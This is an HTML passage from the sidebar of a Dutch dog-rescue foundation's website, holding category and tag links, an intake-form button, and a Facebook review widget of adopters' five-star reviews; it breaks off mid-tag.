	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.4pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.463157894737pt;" aria-label="klein (50 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.663157894737pt;" aria-label="kleine middelmaat (32 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1789473684211pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 22pt;" aria-label="middelmaat (88 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.726315789474pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.673684210526pt;" aria-label="Reu (72 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (89 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.831578947368pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.6.1&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3v1rraFU9rY5ncCAVpi1Od6-hfe1MzmdTACeUvf3DKlWTOlqT-rOGob9gWSH1oHhcSAtFicitj&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_XTmEB_Mva6YE_bYM8fFpi" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Jm3shhyl4X8dKeMQWUkgl9jAeelRVIG1v_0IqowmnnWYEASV8GlOQw8OBzm3ZGwTMWjfkz7gw&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9JJbXnoqk-yKaK1JrUP1i7" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa01yZNRL--esc8lrxttk5QJanW45NlG6ygIkUK5n7ZXqvD4XzBAqVIZ4D9nYjBCu3e3J2B3BPsJ&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_ps69R_BHKnhwX9771mMfj" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3K0Oh3CQhREbViVijbZAccPfT43iWnBIUI5vyQhy_TA1zrnUx6nST3x6lEz9GNpehBT7YMD9R4&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-0rsMiF0ljKmwuyx_XVyIF" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2rqqgYfCwWlKIPVDbW0Cap0qU5Z-w845B0Ob-Sf9GBfdXoSnuXQNuWxN9TDWP7yGnygj7hvn9u&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_IMrH37HAnp2QxwsibgdLL" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0oNsjfA03oYl2Xho9DDpM4ssagcgktJAI7liT_4d1UyAodcxK-scdWaZnw8Zi0YiCjAlj8Y8qE&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9WNB9678kf1W1BGVc45MZd" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Zq51ZmGSky2nJFE11xP-V3JG-gb7-Doa7XnGAZOSw6Tt9iF0OC_iKvmuxNznBHsFCaqdQ9-N2&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-7u1NgUrS1Udrrz1aRieNW" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2GfBul2TJJJBcVSemP75dLL6JtmSESjVhIBJNXI5-aocjldgdtWClrazHQ2bfW_N3eXhsIb5B1&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_kCVlSVuMOpZrwNMiHxrJs" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0isTJ0pIuuwRTr2xaQJEKNWpr9wZA2KHvh5N1t1V3vfFFnmDM4hxJTE9JknDj0AaTAydqtOq58&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-UNoeNuHg8NKmkNYDach_Y" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3XI5F09HYi_ePf5YDPKhWLln2uJquGH6R3Cfv5mEKIYIhlKxZsjAQZBr-PW8LSqks_4tTEXTxH&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-EL5jZ5wBBWBfhg1NbrsZW" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=AYeTgi3G9BwQ7kNvwE-R3d5&#038;_nc_oc=AdlCmTfr7s1PKx9nK-j7rdoFN9R1ggZAmOJdpa-Idx6xQjioAERdrClq5f8Xv8b5fic&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_Afp5r9Mu1JgYmJLFLGnkwX5PS_Dob0QP0L5PCnyHX8RMIg&#038;oe=69A35B59" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3a1-NZy7rD_OZjDLRqEMWnM5Pj6xlSvYBMFqKPEexLZmv7AqewmjJoWA76ffEuiyAWQDSr7Znp&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8nmkUVYVwXe1r5OH8H_7AB" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Q_IIYg9V141Pq75k4Fe6Y4HPJLgigPrRQeLZKn22SJPxo7drKS9ipEP-qyhwCsmZXT1AbMwOP&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_Th54ElIFm5-_Z3KpxjNH6" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1O9LMq7jhqBF-CjyUl258Bf3UUTI9HOM4F-qfEkyQmQms59GQanpd07bbkbrgKah0Xq0gP81yi&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_K1mMTrx9LzO1smmvxFZVJ" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0z8i-dVVQWI6lH2s0HuMyqiYts10wMf_8c1d0x8lln1y3ymPkvLcmaA-ahA9Wu06KcSXP8HRze&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-XyKSfavwMNjovF8f0vH5C" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1SAOZawY7FSNS69uJUHVL6ERYDXt-20rdOy8M3_YaXcAhsRewfnlIkrD_UVol65AnU0JEBRyX-&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8XpvPip_1VbiaxQSOIKgwl" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3un0yTnarN5b8CJYfF0GJcFxZIyn2bUiAGpPZc4ZPXwhIfUPQNOtKF1IlcrkzdKeuic2mBBYr0&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_v1Ngv2pZ154ArwnaHBpW7" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" 